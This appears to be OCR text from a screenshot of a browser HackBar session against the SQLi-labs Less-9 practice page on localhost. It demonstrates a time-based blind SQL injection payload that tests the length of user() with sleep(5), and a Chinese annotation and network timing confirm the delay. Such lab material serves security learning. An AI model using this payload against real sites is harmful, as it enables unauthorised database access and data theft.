 充电 在线网页常用编码转... 我的网站- 会员注册 我的网站-织梦内容管... SSRF绕过方法总结 - ...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://127.0.0.1:86/less-9/index.php?id=1' and if((length(user())=14),sleep(5),1)%23
Split URL
Execute
如果user()的长度为14位,
则sleep 5s.
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%27%20and%. 200 OK 127.0.0.1:86 744 B 127.0.0.1:8080 6.09s
参数 头信息 响应 HTML 缓存 Cookies